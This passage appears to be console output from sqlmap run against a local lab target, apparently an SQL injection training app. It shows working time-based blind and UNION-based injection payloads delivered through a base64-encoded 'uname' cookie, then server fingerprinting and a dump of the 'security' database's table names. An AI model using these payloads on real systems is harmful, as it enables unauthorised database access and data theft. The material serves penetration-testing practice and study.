 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=YWRtaW4=') AND (SELECT 8558 FROM (SELECT(SLEEP(5)))jdld) AND ('jveb'='jveb
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: uname=YWRtaW4=') UNION ALL SELECT NULL,CONCAT(0x7178707a71,0x695777786c716d466b75654e416366484e4b6f6e7867544e71616171716e555473
544f72634a494d,0x716a707171),NULL-- -
---
[16:02:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:02:29] [INFO] testing MySQL
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[16:02:30] [INFO] confirming MySQL
[16:02:31] [WARNING] reflective value(s) found and filtering out
[16:02:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: Microsoft IIS 7.5, PHP 5.6.31
back-end DBMS: MySQL >= 5.0.0
[16:02:32] [INFO] fetching tables for database: 'security'
[16:02:34] [WARNING] the SQL query provided does not return any output
[16:02:36] [INFO] starting 4 threads
[16:02:37] [INFO] retrieved: 'referers'
[16:02:37] [INFO] retrieved: 'emails'
[16:02:37] [INFO] retrieved: 'uagents'
[16:02:37] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[16:02:37] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'
[*] ending @ 16:02:37 /2021-11-17/